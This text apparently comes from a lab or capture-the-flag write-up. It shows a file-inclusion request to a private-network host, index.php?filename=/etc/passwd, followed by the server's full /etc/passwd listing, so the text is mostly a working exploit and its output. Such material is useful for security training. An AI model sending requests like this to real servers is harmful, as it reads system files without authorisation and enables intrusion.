 192.168.65.150/index.php?filename=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin